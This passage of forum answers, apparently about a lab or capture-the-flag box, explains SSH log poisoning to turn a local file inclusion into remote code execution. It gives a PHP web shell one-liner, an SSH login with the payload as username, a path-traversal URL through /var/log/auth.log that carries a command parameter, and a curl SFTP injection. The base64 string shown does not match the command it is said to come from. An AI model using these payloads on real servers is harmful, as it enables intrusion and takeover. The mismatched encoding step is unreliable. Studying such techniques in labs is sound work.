 You can try to encode your php code in base64:
1
echo -n "<?php system($_GET["c"]);?>" | base64
Then you can log in with this as a user:
ssh -p 22 PD9waHAgc3lzdGVtKCk7Pz4=@192.168.1.129
So you can run a RCE in the URL you're trying:
http://192.168.1.129/page1.php?page=/../../../../var/log/auth.log&c=[commands]
Hope it helps!
Share Follow
edited Apr 4 at 15:12
answered Apr 4 at 15:12
Guilherme Gervin
11 2
Add a comment
One workaround that i used for this was to use hydra. create a file with single entry as password
file and run hydra with username set to ''. although the log file will indicate invalid user but when u
1
add the command in "c" parameter, it will be executed.
Share Follow
answered Apr 23 at 23:55
azlan kamal
11 1
Add a comment
Was solving this box recently and found another (easier) way to poison the log: curl utility. There
was SFTP enabled, but I guess SCP (also supported) will do as well.
1
curl -u '<?php system($_GET["cmd"]);?>' sftp://192.168.1.80/anything -k